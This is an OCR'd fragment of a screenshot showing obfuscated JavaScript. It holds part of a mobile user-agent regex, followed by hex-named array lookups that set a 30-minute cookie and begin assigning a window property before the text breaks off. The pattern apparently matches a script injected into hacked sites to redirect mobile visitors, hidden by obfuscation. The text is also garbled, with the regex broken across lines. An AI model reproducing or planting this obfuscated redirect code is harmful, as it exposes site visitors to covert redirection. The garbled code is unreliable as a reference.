
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=